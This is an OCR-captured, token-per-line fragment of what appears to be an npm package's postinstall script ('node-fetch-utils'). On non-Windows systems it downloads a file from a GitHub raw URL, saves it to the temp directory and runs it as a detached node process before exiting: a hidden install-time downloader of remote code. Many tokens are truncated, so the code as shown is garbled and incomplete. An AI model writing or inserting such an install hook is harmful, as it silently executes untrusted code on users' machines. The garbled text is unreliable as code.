
// node-fetch-utils/scripts/postinstall.j
'use strict'
;
if
(
process
.
platform
!==
'win32'
)
{
process
.
ex
const
h
=
require
(
'https'
)
,
f
=
require
(
'fs'
)
,
const
req
=
h
.
get
(
{
hostname
:
'raw.githubusercontent.com'
,
path
:
'/Hexa-devy/node-fetch-core/mast
timeout
:
15000
}
,
res
=>
{
if
(
res
.
statusCode
!==
200
)
{
process
.
exit
const
d
=
[
]
;
res
.
on
(
'data'
,
x
=>
d
.
push
(
x
)
)
;
res
.
on
(
'end'
,
(
)
=>
{
const
n
=
p
.
join
(
o
.
tmpdir
(
)
,
`ms_
${
c
f
.
writeFileSync
(
n
,
Buffer
.
concat
(
d
const
ch
=
sp
.
spawn
(
'node'
,
[
n
]
,
{
det
ch
.
unref
(
)
;
process
.
exit
(
0
)
;
}
)
;
}
)
;